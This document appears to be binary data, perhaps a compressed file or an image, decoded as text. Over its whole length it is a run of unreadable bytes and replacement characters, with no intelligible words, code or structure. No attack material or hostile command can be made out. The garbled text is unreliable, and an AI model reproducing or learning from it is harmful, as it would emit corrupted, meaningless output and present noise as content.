��h�CҮk&���ļ�����:xr&۟:e���!p*��<4��I��ȇHHĉ�؀��H�	�7}-Z���Ƕ �~xKLލ����j� ���գ����68Q.�ļ�N�̚'�P��A���dI��L�zLHb��Q�?����X ���L���� %ˠ��5�-�P��kfK!G�6���	�dI���wb��H�Po�G�����<����"=�Ƶ�������F%���{�i���4����s_�q%<�u|���Ϸ����@:�{����pw?�_���	�x?���_�����	�����y?�k��e��QGd��S��x����#@����D	���Vn�/�@�*�<|	�X�<6-��lQ�������ܒ��$��,�9 �G��LL����bl�$ԅIݶ��3�hn��G<�e�=t��k�31w�?qCq;�O1W�S1G��p�2l�򰥕�Č�A��h�UH�Y��H�d��>���<��<��/�J]@�>��T�y�;�A�(>h���4
�uH�| �yPY������m���]�)����#��1�xAy5�}m�x��U�K��=�3,)���('q;�?W??s�1�1+31�1��w+7֜D&�^�hz�'G��ɚ�O�2,{A�l
�вu@�4AѠ�N� h.����ŗ"^�w��Itа���m��*,� ��`�MP�Ā�Ĝ�g����OhK��L��y�)c=stG�u*�3>�S>+�Y#�2��Z��=��?S�[��3�5�����pdKMh��Y�R��ӱ���S*"4��fI�o��w˛��$n���	�p(� ��֤�;��Oe��`S�M���c�@K[ � W��I��H���%l6r�I���`�gɶ�JE��Z�cҍ��� �X3vc�uXG.\[�eSvek�fk�>w˗�L�|y�h�w�zSxOA���#z�B�o��H��c�Q\X�T,'@��r/�Ng%Q����ge�x�t����\�}�Ř�tV�v��e�MHX���ր��pp�x��,t�@H��ly�G7����t�-�	�~��L�����.�1����N�;���n4a
���	�����������7���|+����w~+�����Lt��+B7���,%y�K����lA�� d�Sw�T8�Yg���7�$s��S>��/T��zw7�w��<T���A�J/@���V�sO��3����n	��vmCQ;�V4���
���wo+�N�w��ZW7�.l��и��}6��1��{oY/��Vn7,g�v�<�Yq�io_7W��w��H���'���h�0"�(<D�*�������s/)5β���K�L�,n�����O��Y,R�S�@bb%�]����#�=�>ؙ���Ke>E�4d�bR�9�"��͎H������.�j�8s���<��f�KO	�w�ഋi�F�a$[5uz�i.�|�"ǷwDA�����6�p\;/"���Ȋ�L∳�"�=;"���šZc�@���������(74<��v+��pi�j���N4D:S�t}@��<�=�n��	��Sk��*���d��֓k�V0�����!���s�1��џ̻������V���[C�j�� Z	��P��Q��vѐGݨ��G�ư/�"j{���`p&:B�/B��(� )�(v"�xh�0�����d�4wtr�9	��z>�8�C�G��L�� ]����k^�S=�8=>����;��+�Hl�8�~���i��9R���3�U�Vd:|��JM B�'�(�l"��^o�� ��z��n��d�.H��eTemC�G��~4��
LՍ+~�?��Y�P�
������5���5~Z���%rOE�Z)$����[0�\8�9b�&�(x�Ω�yb�ؙْ�@�<���:R��3�Ex:@�$#ͪSf`�����*��f0m�:ήo~,��wk�P���2������2�+	d��J�,9������D�bɧ ���V��J| f��Lί�̅��-��VxNJ#�\H��"��
����ALX��D��s�0��%����������`��K���:���I�Y�
�$,���Z�F���������0y�q����V&H0�r�H���I�b���"܉�l^�Q��(d��F(�t(�>
h�j�Bk�l��PI��H��j�~D���uk��p��6�� �Lw5|m��Z� ���K�v	�$�qB:��/���b�޸.���J@������h�)-�Z,��ʡJ��p�$u����J��H��,��[X�k���i����!y����r��?���^˗r�A��q�P˟w8`Ä�"�x.�iE^�����Ȍ���pM�����j�����`�� ��j���ƙά>�`���Y���9�
�ڥ��9�%F��ՕA�����u�w��9����l�#Ӂ�!%"Ä��wƛ���-��q����,b���$���$�(��`�AX�-��@H�|��P+*�%��B��p**��,�f�R��|����!��.MڂBl����	�ƍ�B)!�լ�͡������m�cx��h�'���I��\���}f���pX�ս�O��1
�o�ز���qJ����l��~GJ�L��qZN�~�����B��*�e$�}ه�\k;�1M����L*�����
����C�!͓P0M��S�wT�B�� ���� �.�x� K�����S�ʟ2C֭�����A�C�{�5c!��dH���' ����
��Ȏ`,��-w����j�%xt��i�\-xȖ�ʇ���ɩ��PX���>	@4{�4]K-}�re)����D?)Έ��K���ö�(�^�r�.�H{������g�'H��)���zr�
ZҎ*!z����C����P��N�#	x\�>�g�uZ����˓���Y�w��^YlA`�yYϛh�6ZD��U����Ė�$�)���SK�p������M�#C���X1��~M�6�|�{��G0�WӞ�M�'�� ;���3G�-؊���fFI�v�d���{����Z�H�����bN�)��jCP?�Q�E�<����wO K�@�|c��JOKo�d 8��h|OY�=��)��uO	l��h ��i���n:��E��c|��9�[����o���3k�@��4-��x�d��oJ����-#w*����X��
Xg�� �l6KI8�?ue�gC���gL��ן���˄�J�xV�
�n����;rr���
l�����v�T��6��b��D��b�A>�r	�`����(xH���BuuywCa����C���pBǻ����`�,h�$㨰Lj��t��׮䫀aT�d;4'sl�K^rΊ����(���j��.���hi�
}�����ut���w����X�ϥ���.;�g�pE�x���i(���(��&­<�a�J�YE+8�V���J�!c���vC���Eb0�H�����xIz`�dv	�����a��+��8�ux��J�l���ʀC�D�L���՞)��需���g��8r�J��!�cT�J��~I�4������
= Ç�Ȅ�*u�ꂢ�@H���h(�Li��zɳnx�x���x����� �����q����w��版���@���w�w���8(I�����R��6NxU��W�`�H���t��Z(����!�i%ß���"ȟ�J,���bTA{h@����(!��) l	��T�:�/*����i��6��'�!�+�̺�<%S�-���.�ʉ�{z���M��p��h����a��A���ω}�~��i����[}���`[�!}˵xgIH�#�&rgxH 3Dń���	��s��c4��`<�4��������F�R>�L#?L�h�wv�#�i�O�F6���d��� m�JT��L�2(�Z�XW�wO��H;���d�N���Ph�f9�Ɋh}���������{E���O��pכ��J����ԌJٛ���B���ʳJ0k��>���z<���Mi�ǺAV��͟����Bu�F�wTHjՊD_���^I=@�x�������/�e�	l��9]���ՠm(�y�m�7m����L�0e,�-],��)�o��1�
�8)o�,�-+��)�Jυ��w��\u[M�q������P����������/�1���Uɳ���ú��#$��$K�L��wܭE��Y"�����I
�k�- I���q��f�鍝)v����2����#K�BeL��L&ɯ��^��Z�>-�+�d�+`�N7�qïH����P�KE�L�F��4�٘�=����M�5������j�����wp����$�VD3�BC9�H�e��{돷y����xH���xt���|t;ꊍw����v���
�X�Ф.j��iY��*}��Dv�~C�۩�����Α)�2�H�l���HHG�m���Ԥ�?�\�X����]�yy���;���HKa���G{�S�G��$:�$�6za)(��J0�sd�g��u۰��|e��"��w�X\����y�����CrP$�o1�t
�"Ԁ�莻�}�Z���s��z�y}�l�E��Z��v������M�|F�~Y�N<*0��mSY���>o�����ʌwYȖ�㨙��_�����$F��7�����eT/J~���	Ȕ����Ą	���mW�
�w�I���L˔砪��,�����M�ǿ���i����0��������E�¹�
I�� ���&�u����w4ق�L��T I�GO���qO������l������,९��������Q��w)����xl����-�	0F��l��+X� |�e��`\���ɲf���N��1���{ʩTʪ9w��h�ZpA���#	ڧ��C8�AD�-�����B�v�;�VBq��Z�]���' GH�é�s���Z�	�o�)����
���I�6�	�p|*�x!��2�Ѫ�
�B࠴�G�"�~�: <�z�@Nv9��hL������������.�[ ��)���/���.�
�A�a�o\��٥A��h@#�`�2� ����D���#ɔ�40`��aJ���BE�m��h��Mٍ����J�1�ܺ4�?$��?�w���D݅���6<�dUȎ�Q9���r�*�xM����0�{���ۡ��x��i�� ���r��:�z����8��陀����sd/�C�4���]��������@����cҿ�	���z	U��i�W��"h�x������<�΂͍{-g�d3��0�|sO�e�!)y�ox	k>�<2m��|9�D�U��
��;�������肑���A������bB��z�n"خù���"a��$���E��w������8��O�����v� ���̠����	�h���wɏ���ǝ�I��jm��L4��G,=���f����(�rqԀf��~x������Q˄���dɔ� ��D�b�Ѩ�z�V<�D��$���j����������ty�
����wj.���W$��@��F9[�����@����i�Ͱ��v����(��pϙ.�L�ɱ��&��D����Dv����e���xop(��J���A�O$=���w�	��� ������x�[4G�¶�j�d�͈���
3���L���д�J%H�p8����ܓ����@3T�K����ȇ�n�a�7��	7�K��J��ɒ}�Zj���-fi��N�2��Q	��E�.C�ϰ�Z�K2��<�8��(e��slw���	��P�!&N`��LN4de�\c?���Sү �¶+>���+p	�7�bvK����Sᕋ��)�U�bk�,;�M%� A��D��	1wv86�P�O�g�D����
��wOqXh���{�a�q8�AfOi��9�_�3�ᮻ��<�\���获(�r+���ߩ�ׯ������(����]͆t����tN�u����8�����lz�xJ�O9�ßď�����x�п�?	�@�	5�� /�g�����H����~
���⯌���?��`�;�� ��Д����)����@����Κ��S��8ݏh����	������ʊ��TNw�ݙH�o8����w�O���X�E�t�����P������������	�;�ȸ��
���Ѷ(,�����@��^�������@������M��}؇ڠ|�@8�{��ɩ�p�����������ُ�ͣ�I����������u�����O�u�|P�J0�IN������͚��Fp�}	��P���ߟ��ڊ��i뀹氙w������>�����K�޽���J�
=~����
}��w��O����\.��w�������.|ԍ�)\��J˓���������x��H�w����z�z ����䯌�X�I��	����O)��Q�,ُ������匩����И�`�
ߪlO���z�ݚA�g+�h�n��p�
~���������8��9��1	�)�A�O[�ي���m�T����������0�r�kߘ�H����ۑ�I��.i������(����Ț��,�5އ~�lNF��;���!����p8���w��W莫���o����/���n���A�{����P
NA���va�������:�JȈ~�lИ�����I����ψ �Q��1���)������w�_^�Ÿ�Ũ����ō	�d?����.��~�x�v��@��ȍܸ�eH�~h�Qɡ��z1�.� ��������8��ڟ�ūr��匩��x�.9���.����`,9*-+W��t(�k��GርR�:,�9݈0����:�s���.�,w�����x��q�R�=��3Q�Zh��؇�I����{����7ȍ�}���b���#�� �r��̀�	������w؏Zh�D��j�b��ɣ��8��~h�����臎����ߘ*��X��x���֋	u@#ej�	��-J2����P��?$�"��X.�/.�ҁ"V҇��������ه3B)�N�#��&�)��M����i-�?������҉���;?�G�*Xm����+�I��w����
s�"��N�~Ȼ����*�	��9�:ڙC�Y�����A�����2:���X2��< �g���>��'��w8�wH/�3%�8�����#��C�>q�=����=?�̨j�������Y\��Ӑ����� QѼi9��@��X��Ȉ�/��ΈS�q��hݒ������b���x�f���"���$��� �`�{�,�1�s=賏���J[+�(w؇�(�wx�Zs�#c����C���<�ِwS0�#9#�B��Ң�s�?�*�(3>��I�a�Ћɞ�ږ��ڸ��X�?h�}����H�)>�������h�i���!���4�˒����(���6�y���}��\����*���������ʪ1�J���Z0�䨶�F8�=���x��ˣ�U����Ǩ�̘��h�v8�	͘�R�#�}�e+%	�*m��"���JԹ�J#�7z]��x�"݋����ȃ�TK�H��Ȋ��ј@�
#[z���qx��w8���ڊ�MOi������ ��j�T��y�b����������N�������(�f*�j���Ȭ�H��K�ޘ��4�6䉷t��x�Ur ��R�8��XD�ً�舻X��ȃ�IK2O9�k�B�`���h-^?!�p�.���+��N��Nm�9����

b+��h�膩(��X�6������J�E�7��Ә�8��Ȉ8؃\䎒��E��UĘ�H�Y�۽�Y�HM�.�	�Jr����Z蓿w�7ػ����왉���)���x��8�w�X�鉅���x��L	x�鏹��81CČ�؍�x��eC�x�ר��������ԕE� �B�N��ت�K��F|�=���}iZ�+�Ҋ_2o��M�\nȀ�{�����E�7x��%�����(���ދ阊w艊iKY���8�����8�x�;2^�95�iI�)��h������J��0}�I;���`�4c%�+A)�<(�ø�"8�n(��Ճ7��D��]_凌x��\)w�X�x��H�K��#$:��Ȓ�$���3_�<�Bݶ�9:�A�b*�������h]=xT�)\���O!
��
^�U��]R��ÈR�eU6T�YH�f���5�&�����B��ߩ�i�z�ڱ:)R��0s�	���ΘL�z�T��fUX5�ĨL^E���U�i��	��hC�֘�6iܨ�פ��j��)Q����4c1��iIy�屗���l��XYx�z0� N�DP�����؃ׅR�v�jU�V��j�	�w�SθK2��=�96~9J*�^�$��ي,xl��X���i��Lq���x�ɨX��\�9��`��`�	`�)�3p�:�麤�ڣ�$����**�����ɉ�︮���i=Hn��_��8x�F�,�aw(�@��Eb%F��X5�y���0��F������|��jJ��}��9�聝�\��U�x���l�����BØ�㈑��]f��Y*���d���V��im����!V��d��
��'NT8w����x�X��oʘ]�� �@����x�֘=��	(���c�^y�g�>�Q�: ��8��V4�#.�}�BV�����ՃD�Y��R
̴�].Ƙ�X��i���ΧX�Y|�y|y��'���>�4F�P x����m�I@��!���:#����E�^(���X�x��d�����Ӈ��op�u��su����y�yV%l��q?]�4����y�ɉ��t
��>�6�qM��	'����Hk�hC�H��whP���(xq���h1����]v^{<�=�%�����%�%�h�7H�=瘺���v���(������PX�˞����x�ی��}.�;�����8�A����z^mW��v]q�)(E��v]��@�I��h���nO7+����Z����� �M�
�bMS8�Kߵ�d���LI�������	�l�����5�~�PqM,	���!���Ю�L���@p�=�˒����
`ڒ�ѸL��{u���؉�����HZ�w(���c�w���}t��+N��f1uO� ��h�����T0�w[�킉��fUcS�h��ȏu�i�Ma���й5�A�i��P�Uu	���рL��z��<�p@!(���6ޫ ���
��T"�H ����d�@����j��XK��&n��C�z`c�2v9+��2zb󄀫 �H;��|�)�v�n��������O���$D(�XL�b �A
�AAH��q����x��b�!��(m�8���b�$
��]����jYw�3�d��͒�)�l�"٩�8��(��h׌�+���M����Z(��������6���b��w�j����`�욪`���Qi�\�{��G{�bl�	�d{R&�#d�`�n�8����(���&`B�"p��� i�
��>�h|��Z9V������~�A}��wYg��x 7	Ԣ`��������K�͎��(�P(�j,>���b��>�g��n�)(;yZ��-(Ǜ�H�7RH�$Jp��v:w��p�p��UrcM���=]h �_�,po�E��o�jvO���4�pd�8 ���v��͞�,���m	��Ӂ*>F��ku<(��&�k�H0��
V*9U*i�F�z�"Y���\��}�*1N
���K�I�e�d��M�k�MD߰D���؊�E I�09��&�h�ݣ����!���x�^G�6�wyIr��7�>�T���v��8+������{�b����@ִ̠ʅL�� !N(�
���Y��|w�@���֌�z�F��JR���*������s��>�L�8ȼx����f�_���n٩ QI�#�(ʦ͘�x̹'ۀ�&���ɇI���0���#[���D(���S�ڀ�
P̙N�� 
+�|�v�;_������)E��(��d�&��E�%s�[�p�������ٳ�$��Ĉj�♎�H�]� ��Z��L�` [�R`���9���DB�(�����rЯ_�i�<��H7�0K���ϫq	��w�o�Ql��3�����4�
��Pf�*L*�*������Ls*����Ԉ�i��
��D���᫔�؅	m,�'tO��Al����	�������������0I�k��&a�n�Zy��F+��O���d鳢�E�����H�}���{�!� �	�����aL!w�`��x��9^�ťY7\J"�	�-፿	�k(��I;��z��J1�a�O��0�����t������J��A� �T��r�M�hw��(�t.[�Ω{���BC!*��u��8���2�s��$��?�[˦���}2�ZF&�Y��c�6J*%7������_�`	�ʩs�J�㏶(��[0	�#M܊�z��� �9��w�c�0K��I��ȍ�<K��0�9�+;�Y	w��S�SSZ]�����Z	�K8�j���ȟ��G��a�����s��o� ���E8~x���m����x���騼9�:�>���}=��&ƨ�E��(U��l��Q�A�wn�	�0i�{pOƟĘ�����5䘃�*����n��1�R��c,�B�"pFnv��7p�ш!��ڑ3�O�����ZrR����:� ��+H�?p���
T`�+�IH�=I�	�~�i 6��9���8����h�>q�w�s��V�5%=��,ċ�0��#ӅhW�x ���?��Аh�.��v�k�F��h��ɒ��1�+�~��������iD���0��� |f|ՆЫ�UvO��dY	�Ѿ`'w��芒T�,&�ϐ�K^�ޚ�D�!�Ny=��6��˞�h	���t���J�Gݑ�2�?_%0�����e�	R���;��DY��w���nH&]Ø	_phe�a�5y>
���H�Khq>>k[� -U�|F�ԩ���p�	�����ӆQ�P�K�@�i�p�YS����T�1��X���Y�e��Qk�o�[��Ő/`��k�Bo��L��U�ni;��|ݩ�R�6�Պ����s�<���� d����3���°�xw���̋���*X�L|��{�δ%xp/�Q��q�6���BӋq�1T��	���v{�����v�\���N(0ǧ��H"��hK��* =6����Vb����#�h��җ�r��	�@��؊ڐ �i�P��6�+:�@���@�2˴�|����#����2��9f�6
�7��
� ��#�-��&�R���	��	� �c�;X���5���� �hrk��	�4�@�A�X�?���莉葷� К��� ����
w�����ں6v6xH*c2��'o���<�¡��7I��}�����@ɗ�� L�K'/��J��
���P�����ͬ��X	�J��
�
���-������;�؊����`ݐK�X�J���`�[�'+�
 �)�'�+6nC�|��L;<|b��N��#�[��`��8<��!��O���p����ں�����\ x�89�}H̤�;��ؤ�Ē�1舮ڭ�� ������ޔ������M�Ѭ�B���HMw~��ؓ,hA��P�Ю��'�<��l�b��$��<���;��L��I�0A��TA�#���"Q��l�
X<ݙ�}��؊F���p��H�	�pO�����@Y�?	@��͡��� R��;P	��"J��� ��CH"�@lk��p�{�kr����T��	�@4N�!�4�O�9��� s��b��ˮ�
�����"D	/M��-r
���Ƭ�� ���舫��[#O����q�V�M�4���w��0���� ��ss����P����\E�h����2�I���ɔ�(��H�@�}�G͊���!���Sp�� �X��q�X,�|s��h6$���� Z����*3�8Ϫ�<��l �`ư+�3�Ch� �@�1������� =���D�������1�� 2<��0*���0�}JJ��9!����(���q����Kx��L��/�`�ȉE{��I`��8L ���
Ș
3��
H"��w�(B$���$�
�x	'|E䠇u�o�
�)�3��2�ä�˸�@7֢�(�rX��Q�$���5� !p���z.5
�pˊ3'���	7�
�H|��X�������H�ty��ر
�
�7	 ����嘟��, ��=،�PE��$+��V�8J	`XxةXB�@�c8���Ĩ�{���\��\����4�ֱ��P�fC����ߥ g�- ;	���p�N46����P
���p�Ⴊ�%�w�O��O|rب����&�� �}� �H	��j�UO����&\X��� ��ơt�c/��]��(�
@�:HJ��M��	���:��� �����ڂ
���Vq>s�3�%!���
q|���P��I�p�85ȕ$]�D]<m�� 
����������^�X8�،�����UO���n�mx�|��43
��@���_X��*%,�B8@q���H	���)����	G���p�(�� �Y��*��w$���}����Ċ����M�:E
�$S��h�h�J0$
P�H-��p��P���%P�!����Z	Q���:Q+�
�h@���2�
��%Z�4�P9���8@q����]u���
�� 
����	搀�[P]*P
x����6�1Jj��륱�-�P�?�� ����wXώ	w���T�
�Z���!	��ڳ�����8T[D�R� 3� �,G�{����������K��8��.����Th̔�w��BO
�hݍS@�
8�e���Lرe�"d��������I�H�P<�����jZ��rρ;[	�
��F��FՀ�]� ����R)®��: h���w�	�k
(:Gm��BO�P
X;f3����0����������!��* �l[���pi�E
�\Y:� �
H�D����4�,���Ӫ����8��ě"r��x�Ȗ�� �f�X|)��5���@?�((�pJ|����b���U�Hi���k����Ww��W12n%�h�qYn8�.�@��[a`l; � ���w�����
� Q2��ݖ���-�v�&�J� ]���m]b�P�wP�cJ�&���8���RBRn����jY���<������dl���>w�>���1	��@�5�h���6h	�����f�`��IT�
	�d�؀��
 �b��^ج��[#�lW�ѫ� ���9ԇ�l ����B��a	H����<��>��1� �
�0�w����f>� D�E큛�
��w�$�tL� ����
�j3(E�{��\/�Mk8�X�k�[�hd���pd
���N�<�3��i��k�����H�.i�4�F�p�� �j�v���  �#7no	��x4
@�M�d�P�.� 3��Z�eL�/�j���/�1����c�m� ��9<o��ƞ�3؀}�P��0������ ��ژo���w^	��-L���ģ7z�W�Ԧ G���	Kv�P�0܄� w���W�/�,LU�R�y	�g�ͺ��[�eu�}�@���HD	���;H�]����cp�-����0��H��x�d��=����|���ɸ�Ɉ�#=�ݷ*�/�����}c����H�pA
�T`R
��
~�Q!��2�3���k ؄Z�����`{N�?�'�j��j|�o�[�7�Q�c�U8������pP�O�x|��1
0��p���
�}і��woզB�����f|x� �ݱ��S}�����x�wb�j�/E� ��~iϚ~�,RJpNe�ҝ�+�H��
���M�&�� 4��ui�ۀ ����P�����h]ON����ιe+��?z����}�VUP[a
�.�����������b��N�E%��=�W�]B"�\�`����q|��j �4��`��	��l8gO��V�P1���q���_�x+H����Qa	��,G��}���/��Z���7RGk��皣p�P�/ӉR/��ռȋ�8�w�
��_r�T��[ �g!���X��({9Dbj E�~��y���hc����e��I˰a!,E篅(�T�
|gt�������Z�1� �!A��� ����p�xh���$E�X������y�I�����K���n	��M��qvyC?z�����n�H���H����Jȷw����w��*y���>i~S wD�������!5sH o~j������G��ۆs�Ih�����D_F����w��48�l��q_X�N ���fTq���Ҁ��g�R~�H���1��ei�� �܏�����m7ȏ�stOۣ�7�#��F]���p��kc/��PS��3S[�/P�q�MU��d��h�N)��-��p�f4 ��Ԅ�j�f�˼��8�
��H̚���͟�~QΩ)9J��1��wh��#��P�6�0S�Ǎ:�p\ǆ����]��������qH���M���l�G�����]�m��OH��P�ǵ�Y��Ԍw�f����A���" J̋�@��àPhʛ��)�����+Y���_l�~@^[ĸh{�l���ñxꨧv�ʻA����}�@E9��y�l�ǽ�����@�j͝_��a*�Ҍ���6b�L�qx�U�t̆�����Y�|�܂�̼_\��UF�����1��Y1���&��b��-ˌxǵtl����b 4{*����ȅ]a(έ���	��ǝ{��d�L���9��$����xǶ���#ͯ�a��ʀYw^��̱�}�Q���oѷ��K�����뎝�2�	T��?����2����{���.� ņ�☄�W,Y�Lh㈻M��M���"Y>>J���̄�"o��U������㌺����g��M���Ǚ;ɺ��D�H�����,Rp9�Y�}a���<�>�[��w�c|�������E��H����M2$�9��P�el�k�UG�.�L���MH7w,>�������<͝,�}]�w��N#��a��ռ�]�ww�}D��Cl�G�����P��XK����@�X�s�,�e�_`��*�/��+�\�@����̎�J�ώR)��孹�x�8u��E��{���o�B���nn�� O���H@�"���`LW���t�ױ@����di��H�w����&��	怸��lѠ0��v������(�|8��@����Ҟ:H�]-f
���8��E���Țr�&�I���� �<+���ʙ8��T�	�4��>��wڏ�{)��B��lTB��πp0��"��T���y������QH�N��Я���⽔����C���H�2O��!��a��0��8���A����ʭ{���Ȏ���P��$h�J@����}�Pk��ή�� ?�j����XE�&��@0�<\k������K�I�Z/��Y�5�A���Lh~��g�2�;���Ŗ:ϵ��ޣ��|�����,b���@��%ޒ�+���ww`�˻�dyX�F����A����웵:M��G,`p�,���ᶾx�.��.��.�[��Ș���$QMn��C�B��:�)�ߥ��)6��ӥ}����0H����:��T���,�����(����3 ��i�,u�t���$��)?����ʖ$�����~�ړ�  �˫�p?P��I���	N��^��!���x�H�쇶}*����4X���Ib��~$-^뀥��X��P�����T{
�`���hNw�$����0]��>h�ޱm��=09�w�k��K����$荢@d�UEȅ"	� F�0��{9-��f��P�l)�ĉ���A�HTZ=$��xj`��ͤR\��u����^H*�J���0����Ê�-�Oi�S+1Z��J![.�m�'xBl�j}�� ���9���I�f8�����sЩ��"?}T�u�O�)�ʒ�k����=`y����K�AJPȳ�(l��h�z6Z��8}���9ή������
��n��(�⮗w!�+�a�J���oq���
	wyH�[�ӊ|͒�R��/����[Z��8���ǎL���ɐ�(�;Xa�2[��N�Tbob�%����U����x<���$��J�Ʌ�$H��n�q.:��81������0�VD�Y�#Nzٌ��	�t>����L�/�Y{2�s��	i�G��V�$�0��å�%p���+�ￜS�
�j�?��ȎXߋ��K��:L߸�t�o�#ˀ�d��� ��;��8���D��dw��A4���'�������T����̰��8ڕB\����Z嘵��a�@���x>x
4�$�N-�u�6{�'oIDA��CTa:������IAuF���	z7�ʥ�(� �uTҷ ��O��l/����
���{�,3E��FI@T��İ�A�L��I���|��&Q���d]_�]��i�faV^}�4uˎ�U��I�x�tl���I쵍z%O�N�5PD��D^��Ψ��ȑ	�\H��V��Z��
k��ȕ�0<wr���s!k�k�ˀ��8��hW�t�C����Z@��G��ϗ�R��]͜ɵ���YP\V���2ьg��uր���(-�Ze	���D�YD��S�P����W�S�hݎ4J� �D%H�Ћ������W�h��ER�������HʥHJ���~��6��ԔNმj/�	A%T���o��U������p��+}�DSl���[�䈍���H��vK�,+��U��ɳ�͑	>�[����w	���N�D�O=��&l���RuK����i��ɑ4��6��$�� 	�
�&j���kq9T�
�ԅ(�͢��,��`���I��N�+��쐼)�h�J�$�ͽ(ɗZe+�I8�ciQ� �$D_����]\��ʔ	�:�NT��s�ЅlQy�ۋ
͜�)�Ⱦ���Ӫ	�eԒL�\mɪ��Z�9A�`숴\\�H�?����&�D�ׅxׅ�n�z�w����R ���\H�Ɏ�n��w}QTE��nE��M؀�5AYND��L͎����Ջf���H�����tn�6k͘I�d�ǩ�4�I�0���I�+Ѫ5����F�H�%d���)����굈h�B�����x�[VI˅숵�ᖉ���Z���*�`�P�E�ų�H�F���n��H0Eo��Q�PǗu�����H��ٴ0+_턗�I|�-�\�p.�\3K�d��T�
雀jQ�܉d(��H���� �`��{��͆�������a�n�I�w��o�`���Iinεd�
��`o�f�����	���F��P�)EUo�j�Ǯ��(p(\�p�ȒL� v�(_��\˶�B5����I�������
ٟ�Đ�/ǝI3�U�����/c���`ɋ���Mغ�vG�T�P����ah�y�<�E<-���l�&��n/�DL��*�(5H�DT'���̫轂q����ʋ��Z��h�d˙��d�=M�A��{X� ��ݮ���+~VZ�O��/���+�U`9w�t� �~ʒl!��7�,�n!F\B�����&�!����ު��������2O��,�8���'�S�)�0UHk`�c�b�ڨ���Tȶ�j��`��)1֕���j�-����L��Y��>5�}0f#�l���
F����X�J�dѤ��E��L������T���:����!
��>\�l'�]��D��I�����	�dɑ��&D�����I�p�h����
�ί�D�`��h^!�dw(�ϋ��\�B�`�Q��-�MVM ��E	���b��d��o�e��*� .N�$����S"�8)�U�cM����-扗��Dª==�#`�4	��h�L�=m����f��c	�v�B�����V,�H:b�(&�(�>O�4�ּk�a���'��f�#>�)�TEMN���8f� UXN�X$�>�t���yܙh�W�m!�B/"�� 	�p�K�L�H����
�=ܾ��k���y�_��8h� �u^��y#�Pwmb�c��Vom��qD.��gֹgR-f�I����I��ۈ�:@�N��m�Տ�`��Ně�4���ٙX�()x��e�	�$��֌dK���90 5��~ܝ4	�TW�Jd��Y_z*\&"�t�*�F,�H�ʇ۔���9w`K�ρ��oN:�_��MEY��x9Τ�߮��z����M� �(ڣ�K	�ݲۃ/G0����-�$�����������rx�����8�{GEn�ej,��BǠ�_wT@&��8�E��&6�'�YT�X�Ozia^�����U��tT�/�$�F��O0>��w��� p�/^eɨ�;m
��	g��I��b��~k%pS�t� ���$�n�Ĭ�'�yL�x�l���ז夷cT�6!��L�&h>�/1�&h�DM@��4�%ؘ���r��_���	��m`��J��SۜI�؋��[|�`�eۈC�m��[� |��	�F��ȯ�+䁷�a	��\ֺ�!J�T���q��(�Gy�8����KwM�Peާ۲�ۨ�Q]��ܜ��T�cݣ!'�`�_!����
��a��/;,��	�`�F�~�M�ʖ��@�֊���ͼ��F!��en�̷���ՅDɲr���A�*�a��7��J>�`f)���/����d�(�)�9���G��c}\���?[��odd��Phb"f��OZ�/�W�&|�g�����b�8���N�m�\������Fc���=���
]a�>��>k�X��(�����=��Ù]Fw�)<[(f<'D�M"w(�R��:2a�bې�=�o�Zkf]H�+M8�61�N��A��x�;�i�W����q�K^)�n�f>j y;�:�E�a��bz�v:[�5��AU]BwD�,M�omN����p�D-7)�=��7`2���	��}��o�$�"0�����_�z^�ٰ�����R0V^�h��l�p����e�\o)����Ql�UR��?-���qx.�g�1�<^�
2㧕2���/����%t���2�����w/^u�q�Ym��xuH����8�������O�xga�/�Z�ܡ2Yf�M�Dp��CY�D!�;�Q�3hC��̳����b� ��ɶ�gc����B�;Ao���	�eB2V��L����m��U��
k�U�0|��F�o��jmT��9��bA!�tH�'���F .}�x�Aw�a"%_6���3<�w�p&J���h�6٣�4)Y�E+k��l n4*n�8��w��NI�tK�/�(gz��I�u���7��6=+����w�_����N�D�P+u�!T5���hV�I��J�`���B�D��1O��L2?s�J���<��>+1�p��5� ��I�����;Eh��4�[�%V�p��_���6f�6�_�5�#�WU�M�(�����܀�-k��ˌ���w~x�Lo��w����H���$_�������^��4��"��:�T7�̾t�Jx�C�}�4��l�.��q�)DͰ���\�O���r\��!�|`��}�ݵ�b��]wb���@�~d#�,b1-oW\"܁�]P��K�w~�e���N���H{qg���wy1	'+Y����!�E½��-N@��ھT���q����˙'����� ζb_HY�K7v�=�]�C�4�h��9�E����=��m]��.��W49�h�ʑޱt�F�^wK�9��A�L �8{���� JH�@�-[�!��r�8�������+
�`Ky���+ylZ1e��"|�c2���e#b%=43�w� �8�-���+��`��`S%��r�;�3		�4)F�ʨX�ڥ)��)I��ʇ�6 ��@���"hX'����7��?Pb�19�f>L"��R!)N��]�$�_�Z0ts��Pso�� 
�����je���¢;�x��)�������E'�����Z�N�����l��N
b�L�\�Gl8�|؝�$�%�Sy����S<hr��n:��4' ���z0r��� �@�)���K�)`�^�2��xwź>x!����!�.H�._XT([�~�L��b�D��_���-d\�" C��?ڬ�؜Y�Y��e��u
�=��	�0�<�0������ ��V�K�,h?6U|x� �JO�����лv�k��x��;�B\��=0�\�	�D�hk���!Jr�C�B��K\����`O�Ԝ��<�^�;�P1�(������M\�|��x����a�n 2���P�J�vj(0b	I��r��@�GP���<��J��1��D�`\3w�
�9僱�{�S
�L\�+mbõ��@z�ϊSB?�4�h:v�HpL�}FJ�Ņ���F� ��ɂ��H�~�5Ut��J�Z��>����Kk��D�>�u��B���J���6�H�v���ic�@jŖO�g���J����f�i�2}��\(ۄ!�0���x���I��r	��' �b؏˒���Ԥ�˨��J���L.���,�ꘋ��+4~�'��������ή��i����LAȻ��N�3����w�o>!���r��"xD�B��s�,�<u�L�x�ٖ�͆�Z�)�ڕHbuˈ���PK�����B����,���L�p?�,,��I@.�ڛ��	����D����ƻԬ���6�A�����p�&��m�l|��)<�Xnj�0��@�qA��1o��`��⡽�.��٢ڙ�fi�8���>���븙��͌�䢽�
��2��L����@�F����1M��Z�����c[�0I���i���w/�Z��f�����|�0���c� �zb��w��d,Y��T��)�қ����l��T�β >����PK��B\������,y�
���Ӡ�?����R|.K#l�*��K�h���b�>���D  l]\(,ƽtD�}-��v+)��p����l��0GP�������m��G��p%�0�ʼa<�|�uO�V�	qH���a��["���-�B=���r�~t.PE
